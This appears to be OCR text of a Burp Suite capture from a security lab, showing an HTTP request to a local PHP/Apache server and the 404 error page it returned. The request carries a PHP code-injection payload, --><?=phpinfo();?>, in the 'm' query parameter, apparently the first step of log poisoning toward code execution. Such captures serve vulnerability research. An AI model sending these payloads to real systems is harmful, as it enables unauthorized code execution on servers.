 Request
Raw Params Headers Hex
GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.1.2
Safari/605.1.15
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=b6r46ojgc9tvdqpg9efrao7f66;
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 30 Jun 2021 07:54:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2229
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll;
body{ background: #fff; font-family: '微软雅黑';
玄甲安全实验室
? < + > Type a search term 0 match